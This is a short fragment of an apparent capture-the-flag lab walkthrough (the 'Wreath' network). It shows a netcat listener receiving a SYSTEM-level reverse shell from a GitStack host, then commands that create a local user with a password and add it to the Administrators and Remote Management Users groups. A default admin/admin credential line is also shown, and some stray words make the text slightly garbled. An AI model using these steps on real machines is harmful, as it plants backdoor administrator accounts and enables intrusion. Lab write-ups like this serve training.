 → wreath sudo nc -nvlp 22888
listening on [any] 22888 ...
connect to [10.50.55.235] from (UNKNOWN) [10.200.57.200] 59706
whoami
nt authority\system
GitStack
PS C:\GitStack\gitphp> net user Platos PlatosTHM13!3 /add
The command completed successfully.
PS C:\GitStack\gitphp> net localgroup Administrators Platos /add
Default username/password : admin/admin
The command completed successfully.
PS C:\GitStack\gitphp> net localgroup 'Remote Management Users' Platos /add
The command completed successfully.
Password
PS C:\GitStack\gitphp>